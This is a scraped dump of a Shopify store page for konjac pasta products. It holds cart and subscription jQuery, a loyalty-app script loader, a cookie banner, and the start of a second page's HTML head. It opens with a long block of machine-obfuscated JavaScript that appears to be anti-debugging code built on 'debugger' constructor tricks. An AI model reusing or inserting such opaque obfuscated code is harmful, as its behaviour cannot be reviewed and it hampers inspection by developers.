_0xac8e46=_0x3ce05c[_0x424a40(0x2a0,0x26e,0x28d,0x2a8,0x26b)+_0x4bd572(0x5d,-0x6,-0x16,0x5b,0x23)+'r'][_0x4bd572(0xb5,0x6c,0xfd,0x88,0x42)+_0x4d96a7(0x5a6,0x558,0x569,0x4ec,0x4c1)][_0x424a40(0x255,0x1dc,0x1e5,0x2a5,0x272)](_0x474481);continue;case'3':var _0x55ef0a=_0x1526bf[_0x5062c6]||_0xac8e46;continue;case'4':_0xac8e46[_0x4d96a7(0x514,0x47f,0x487,0x488,0x400)+_0x1d34a5(0x466,0x4a3,0x498,0x4a5,0x492)]=_0x55ef0a[_0x5dc913(0x420,0x397,0x3fd,0x413,0x3d7)+_0x4d96a7(0x582,0x52b,0x5a1,0x501,0x4c0)][_0x1d34a5(0x47b,0x3e9,0x3b5,0x414,0x436)](_0x55ef0a);continue;case'5':_0xac8e46[_0x4bd572(0x38,0x54,0x3b,0xa0,0x87)+_0x1d34a5(0x4c4,0x445,0x3cb,0x4cf,0x3cd)]=_0x40947f[_0x1d34a5(0x357,0x3e9,0x3a5,0x41f,0x353)](_0x6a290e);continue;}break;}}}else{if(_0x44f089[_0x4bd572(-0xe,0x76,0x34,0x2d,-0x19)](_0x44f089[_0x1d34a5(0x568,0x4d8,0x46f,0x4b4,0x4b2)],_0x44f089[_0x5dc913(0x51f,0x588,0x5b9,0x569,0x5ac)])){if(_0x4a9ff7){var _0x475298=_0x2aae9b[_0x5dc913(0x49d,0x43d,0x504,0x51f,0x4e9)](_0x27d802,arguments);return _0x501c9a=null,_0x475298;}}else{if(_0x44f089[_0x4d96a7(0x552,0x4c4,0x472,0x486,0x4a5)](_0x44f089[_0x4bd572(-0x34,-0xd4,-0x99,-0x5d,0x29)]('',_0x44f089[_0x4d96a7(0x4a7,0x4bb,0x538,0x42f,0x42f)](_0xb93dcb,_0xb93dcb))[_0x44f089[_0x4d96a7(0x570,0x578,0x585,0x567,0x52e)]],0x2*0x75b+-0x1de1+0xf2c)||_0x44f089[_0x1d34a5(0x44a,0x3ef,0x438,0x3d9,0x467)](_0x44f089[_0x4bd572(0xed,-0x4,0x51,0x55,-0x11)](_0xb93dcb,0x2402+0x1e4f+-0x423d),0xfab+-0xfd2+0x27)){if(_0x44f089[_0x5dc913(0x47a,0x4b4,0x4e2,0x44e,0x4ea)](_0x44f089[_0x5dc913(0x4fb,0x4f8,0x535,0x463,0x57c)],_0x44f089[_0x4bd572(0x82,0x12,0xba,0x72,0x6f)])){var _0x12f3d1=_0x47882b[_0x424a40(0x2e0,0x36b,0x32f,0x37b,0x31b)](_0x55d044,arguments);return _0x22324a=null,_0x12f3d1;}else(function(){var _0x4d2970={'xLlOf':function(_0x222cf5,_0x436d4d){function _0x5a72ee(_0x574b10,_0x279fb9,_0x137182,_0x506d8e,_0x3a93e6){return _0x17d0(_0x137182-0x17b,_0x3a93e6);}return _0x4e960b[_0x5a72ee(0x340,0x3e3,0x36d,0x317,0x339)](_0x222cf5,_0x436d4d);}};function _0x30ba26(_0x927246,_0x570532,_0x585107,_0x4fa847,_0x298faf){return _0x424a40(_0x570532- -0x149,_0x570532-0xf6,_0x585107-0x13c,_0x298faf,_0x298faf-0x40);}function _0x37dd04(_0x22f2b1,_0x4bd41f,_0x537bc6,_0x36192d,_0x7cc58a){return _0x5dc913(_0x22f2b1- -0x4f1,_0x4bd41f-0xde,_0x537bc6-0x4e,_0x537bc6,_0x7cc58a-0x1be);}function _0x34ed50(_0x315606,_0x1b348c,_0x2a6248,_0xf951bb,_0x45fb18){return _0x1d34a5(_0x315606-0x5f,_0xf951bb- -0x14b,_0x2a6248-0x32,_0x45fb18,_0x45fb18-0x176);}function _0x2292b4(_0x18b95b,_0x46c78c,_0x58b48a,_0x333cbf,_0x204862){return _0x424a40(_0x58b48a- -0x341,_0x46c78c-0x9f,_0x58b48a-0x5c,_0x333cbf,_0x204862-0xb0);}if(_0x4e960b[_0x30ba26(0x19d,0x16f,0x1ee,0x139,0x201)](_0x4e960b[_0x30ba26(0x1a8,0x1b1,0x1d6,0x1ea,0x122)],_0x4e960b[_0x34ed50(0x3c5,0x307,0x2b5,0x343,0x395)]))return!![];else _0x4d2970[_0x2292b4(-0xdb,-0xc4,-0x41,-0x5b,0x52)](_0x18c796,'0');}[_0x4bd572(0x5a,-0x96,-0x4d,-0x2c,-0x4d)+_0x4d96a7(0x530,0x543,0x4ee,0x4e7,0x4d7)+'r'](_0x44f089[_0x4d96a7(0x55d,0x52a,0x500,0x499,0x4d2)](_0x44f089[_0x1d34a5(0x48e,0x45d,0x493,0x4c7,0x489)],_0x44f089[_0x424a40(0x317,0x365,0x391,0x30c,0x2f0)]))[_0x4bd572(0x106,0xe8,0x56,0x80,-0x11)](_0x44f089[_0x5dc913(0x4a7,0x443,0x51a,0x46d,0x429)]));}else{if(_0x44f089[_0x4d96a7(0x563,0x56f,0x5e2,0x5aa,0x503)](_0x44f089[_0x424a40(0x319,0x35b,0x29f,0x2c7,0x2d8)],_0x44f089[_0x1d34a5(0x537,0x4ad,0x4c1,0x54a,0x4bc)])){if(_0x244be5){var _0x574c8d=_0x2eb46e[_0x4bd572(-0x2b,0x20,0x9d,0x14,-0x1d)](_0x524600,arguments);return _0x351517=null,_0x574c8d;}}else(function(){function _0x2919f2(_0x14ee30,_0xb99f26,_0x131906,_0x2bf866,_0x41783b){return _0x5dc913(_0x14ee30- -0x214,_0xb99f26-0x1aa,_0x131906-0xcd,_0x41783b,_0x41783b-0x1d1);}var _0x10d6b4={'DZqno':function(_0x5f5112,_0x438eca){function _0x1c88e2(_0x5d3567,_0x5ebcf9,_0xab5ca1,_0x3d2dbc,_0x1e9469){return _0x17d0(_0x1e9469- -0x1bf,_0x3d2dbc);}return _0x4e960b[_0x1c88e2(0xc0,0x99,0xc4,-0x54,0x33)](_0x5f5112,_0x438eca);},'NtKPe':function(_0xf660c9,_0x366eb9){function _0xbb547d(_0x1f6d34,_0x4d0e62,_0x19da00,_0x2604fc,_0x784f14){return _0x17d0(_0x4d0e62-0x39b,_0x1f6d34);}return _0x4e960b[_0xbb547d(0x593,0x534,0x580,0x592,0x5af)](_0xf660c9,_0x366eb9);},'JRMDl':function(_0x53bbe7,_0x339a57){function _0x438f2a(_0x45bef7,_0x51afbb,_0x311de8,_0x295ac8,_0x42827d){return _0x17d0(_0x51afbb- -0x14c,_0x45bef7);}return _0x4e960b[_0x438f2a(-0x38,0x4d,0xac,-0x3a,0x61)](_0x53bbe7,_0x339a57);},'aJiox':_0x4e960b[_0x2919f2(0x236,0x24c,0x293,0x1ad,0x2c0)],'DReYS':_0x4e960b[_0x130cb0(0x410,0x42d,0x453,0x3e1,0x4b7)]};function _0x14ed96(_0xc4edd,_0x28ead1,_0x40e736,_0x27c0bc,_0x3dfff6){return _0x4bd572(_0xc4edd-0x2f,_0x28ead1-0xb5,_0x28ead1,_0x3dfff6-0x50f,_0x3dfff6-0x1db);}function _0x130cb0(_0x8914f8,_0x950f5c,_0x55190f,_0x34d40f,_0x3eec54){return _0x424a40(_0x55190f-0x190,_0x950f5c-0x16f,_0x55190f-0xbf,_0x950f5c,_0x3eec54-0x1ec);}function _0x1f46e2(_0x916797,_0x4c47f2,_0x25d4d9,_0x5eb536,_0x2fc6be){return _0x424a40(_0x25d4d9- -0x171,_0x4c47f2-0x14c,_0x25d4d9-0x73,_0x4c47f2,_0x2fc6be-0xda);}function _0x1c28da(_0x37d224,_0x2d53ed,_0x3f4e8f,_0x41dc12,_0x29695f){return _0x424a40(_0x2d53ed- -0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto
body_size: 72622
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->
    <meta name="robots" content="index, follow">

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="Scientifically proven to aid weight loss, the Slim Organic range is made from a blend of organic konjac flour and a gluten-free oat fibre called Juroat®.">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    

    
    <title>
      Slim Organic Range | Products
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto">
